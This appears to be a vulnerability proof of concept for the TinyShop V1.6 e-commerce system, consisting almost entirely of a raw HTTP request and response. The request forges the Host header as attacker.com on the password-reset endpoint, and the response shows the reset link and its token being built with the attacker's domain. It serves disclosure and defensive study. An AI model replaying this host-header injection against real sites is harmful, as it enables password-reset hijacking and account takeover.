 POST /TinyShopV1.6_data/index.php?con=simple&act=forget_act HTTP/1.1
Host: attacker.com
Content-Length: 41
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.199.223
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.134 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://192.168.199.223/TinyShopV1.6_data/index.php?con=simple&act=forget_p
assword
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,fr;q=0.2
Cookie: PHPSESSID=91bd123a1c89e1e61e67fe701552d8b4; safecode=1;
Tiny_autologin=162dee4027MDU5NTE0NTAwMGJtNTA0PDowND1rOGRlMjE6YzNlZWI
RA-Ver: 3.0.7
RA-Sid: 3CBF16D3-20150731-022550-c056d0-4b6f41
AlexaToolbar-ALX_NS_PH: AlexaToolbar/alxg-3.3
email=2305212271%40qq.com&verifyCode=pazu
HTTP/1.1 200 OK
Date: Tue, 11 Aug 2015 11:50:15 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 997
Content-Type: text/html; charset=UTF-8
<pre class='xdebug-var-dump' dir='ltr'><small>string</small> <font
color='#cc0000'>'http://attacker.com/TinyShopV1.6_data/index.php?con=simpl
e&amp;act=reset_password&amp;safecode=ddd723e87e3107a655ef34ec31972ef9'</f
ont> <i>(length=119)</i>
</pre><pre class='xdebug-var-dump' dir='ltr'><small>string</small> <font
color='#cc0000'>'&lt;p&gt; &#10; 尊敬的用户您好： &#10;&lt;/p&gt;
&#10;&lt;p&gt; &#10; 感谢您注册&lt;span
style=&quot;color:#333333;font-family:Tahoma, Helvetica, 宋体,
san-serif;line-height:32px;&quot;&gt;TinyShop大型电子商务系统，以下操作将帮助您重
置密码，&lt;/span&gt;请点击以下链接重置您的密码 &#10;&lt;/p&gt;
&#10;&lt;p&gt; &#10; &lt;span
style=&quot;color:#333333;font-family:Tahoma, Helvetica, 宋体,
san-serif;line-height:32px;&quot;&gt;&lt;a
href=&quot;http://attacker.com/TinyShopV1.6_data/index.php?con=simple&amp;
act=reset_password&amp;safecode=ddd723e87e3107a655ef34ec31972ef9&quot;'...
</font> <i>(length=822)</i>
</pre>